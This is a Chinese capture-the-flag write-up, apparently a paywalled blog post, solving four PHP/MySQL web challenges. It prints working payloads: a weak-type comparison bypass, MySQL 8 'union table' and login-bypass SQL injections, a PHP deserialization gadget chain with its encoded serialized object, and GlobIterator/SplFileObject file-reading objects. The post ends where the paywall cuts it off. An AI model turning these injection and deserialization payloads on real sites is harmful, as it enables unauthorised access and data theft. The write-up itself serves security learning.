Web
冬奥会
解题步骤
弱比较
详细描述
题干
<?php
show_source(__FILE__);
$Step1=False;
$Step2=False;
$info=(array)json_decode(@$_GET['Information']);
if(is_array($info)){
var_dump($info);
is_numeric(@$info["year"])?die("Sorry~"):NULL;
if(@$info["year"]){
($info["year"]=2022)?$Step1=True:NULL;
}
if(is_array(@$info["items"])){
if(!is_array($info["items"][1])OR count($info["items"])!==3 ) die("Sorry~");
$status = array_search("skiing", $info["items"]);
$status===false?die("Sorry~"):NULL;
foreach($info["items"] as $key=>$val){
$val==="skiing"?die("Sorry~"):NULL;
}
$Step2=True;
}
}
if($Step1 && $Step2){
include "2022flag.php";echo $flag;
}
?>
$info[“year”]=2022,if比较的赋值,永真
0项值为0绕过array_search()函数,其他随意
payload:
?Information={"year":"a","items":[0,["1","2","3"],"1"]}
解题收获
“弱类型就是如此神奇”
Easy_sql
解题步骤
MySQL8新特性利用
详细描述
sqlmap跑得mysql数据库版本为8,利用MySQL8新特性进行绕过 select

题目说邮箱忘记了,猜测表名为emails
payload: id=-1 union table emails limit 7,1
第七行第一条数据显示有一个压缩包文件
源码中可以看到username无任何过滤,
payload: usernmae=1' union select 1,0x61646d696e,3#&passwd=3
解题收获
学到了mysql8的table
Pop2022
解题步骤
Road_is_Long->wakeup()(preg_match)->toString()(输出不存在的对象)->Make_a_Change->get()->Try_Work_Hard->invoke()(函数调用)->append()->include(包含flag)
详细描述
<?php
class Road_is_Long{
public $page;//Road_is_Long对象 1
public $string;//Make_a_Change对象 2
public function __construct($file='index.php'){
$this->page = $file;
}
public function __toString(){
echo '__toString';
return $this->string->page;
}
public function __wakeup(){
if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
echo "You can Not Enter 2022";
$this->page = "index.php";
}
}
}
class Try_Work_Hard{
protected $var='php://filter/read=convert.base64-encode/resource=flag.php';
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Make_a_Change{
public $effort;
public function __construct(){
$this->effort = array();
}#不知道有啥用
public function __get($key){
$function = $this->effort;
return $function();
}
}
$a=new Road_is_Long();
$b=new Road_is_Long();
$c=new Make_a_Change();
$d=new Try_Work_Hard();
$c->effort=$d;
$b->string=$c;
$a->page=$b;
echo urlencode(serialize($a));
?>
payload:
?wish=O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BO%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3Bs%3A3%3A%22aaa%22%3Bs%3A6%3A%22string%22%3BO%3A13%3A%22Make_a_Change%22%3A1%3A%7Bs%3A6%3A%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A3%3A%22var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A6%3A%22string%22%3BN%3B%7D
解题收获
又找出一条链子
findme
解题步骤
利用GlobIterator和splFileObject类获得flag
详细描述
根据题目提示找到源码

1、需要un2为空,un3=unserialize,un0读取文件类,un1读取目录下的文件
<?php
class a{
public $une = GlobIterator;
public $un1 = "./f*.*";
public $un2 = null;
public $un3 = "unserialize";
}
$b = new a();
echo serialize($b);
?>

根据该文件拿到flag
<?php
class a{
public $une = splFileObject;
public $un1 ="fATE_gr19ande_Or0de8r.txt";
public $un2 = null;
public $un3 = "unserialize";
}
$b = new a







 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章














 6286
6286











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








